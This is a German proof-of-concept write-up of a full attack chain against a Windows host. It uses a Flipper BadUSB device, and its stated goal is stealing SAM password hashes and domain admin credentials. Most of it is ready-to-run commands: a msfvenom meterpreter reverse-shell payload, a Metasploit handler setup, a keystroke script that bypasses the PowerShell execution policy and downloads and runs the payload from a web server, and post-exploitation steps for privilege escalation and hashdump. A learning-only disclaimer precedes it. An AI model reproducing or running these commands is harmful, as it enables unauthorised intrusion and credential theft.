Inhaltsverzeichnis
FatCat Attack PoC
In diesem PoC nutzen wir mehrere Sicherheitslücken, um uns volle Rechte über ein System zu sichern.
_____ _ ____ _ | ___|_ _| |_ / ___|__ _| |_ | |_ / _` | __| | / _` | __| | _| (_| | |_| |__| (_| | |_ |_| \__,_|\__|\____\__,_|\__| Attack PoC
Beschreibung
Achtung!
Die Techniken und Methoden in diesem Artikel sind ausschließlich für Lernzwecke. Ein Missbrauch ist strafbar!1)Zielsetzung soll sein, relevante SAM Daten aus der Registry abzuziehen. Hierzu wird der Flipper als BadUSB Device benutzt. Die PowerShell Execution Policy soll umgangen werden und mit einer Privilege Escalation die erforderlichen Rechte gesichert werden. Folgende Daten sollen exfiltriert werden:
| User | Passwort | Hash |
|---|---|---|
| Host \ User | ||
| Host \ Admin | ||
| Domain \ Admin |
Ablauf
- AV deaktivieren
- Payload erstellen
- handler starten
- BadUSB Angriff
- RemoteShell nutzen zum Erkunden

- Exploit suchen
- Exploit anwenden

- Creds einsammeln
Dokumentation
| Attack Chain Step | Attack Technique | Attack Tool |
|---|---|---|
| Weaponization | Exploit, Payload | msfvenom2) |
| Delivery | Physical access, Injection | Flipper3), BadUSB4) |
| Bypass | PowerShell Restrictions5) | |
| Exploitation | Reverse Shell | Metasploit6) |
| Enumeration | Enumerate System Info JAWS7), SessionGopher8), weak Service Permissions9), Primary Access Token Manipulation10), Unquoted Service Path 11), PassTheHash 12) 13), BetterSafetyKatz (Builds local, obfuscating not complete), Search for local Exploits14) | |

| Privilege Escalation15) | AlwaysInstallElevated 16) | |
| Actions on Objectives | Exfiltration | Exfiltrate Data |
Vorbereitungen und Angriff
Metasploit Payload
- Metasploit starten
- cmd öffnen
cmd

- Payload generieren
msfvenom -a x86 –platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.2.77 LPORT=50666 -e x86/shikata_ga_nai -i 5 -f exe > msfpayload.exe
- Shell verlassen
exit
- Payload auf einem Webserver hinterlegen

Metasploit Handler
- Multi Handler Server starten
use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set LHOST 192.168.2.77 set LPORT 50666 exploit

Zugriff auf das Zielsystem
- Mit dem Flipper, wird folgendes Script auf dem Zielsystem ausgeführt
WINDOWS r DELAY 2000 STRING powershell.exe DELAY 3000 ENTER DELAY 5000 STRING Set-ExecutionPolicy Bypass -Scope Process -force DELAY 3000 ENTER DELAY 3000 STRING irm https://<DEIN-COOLER-WEBSERVER>/msfpayload.exe -OutFile msfpayload.exe DELAY 3000 ENTER DELAY 5000 STRING Start-Process msfpayload.exe DELAY 3000 ENTER DELAY 3000 STRING exit DELAY 1500 ENTER

Verbindung steht - Metasploit macht's
getsystem hashdump ls getwd cd c: cd Glob_Share ls background use post/multi/recon/local_exploit_suggester sessions set session 1 run use exploit/windows/local/always_install_elevated set session 1 exploit cd glob_share type Domain-Admin-Creds.txt hashdump sessions -i 1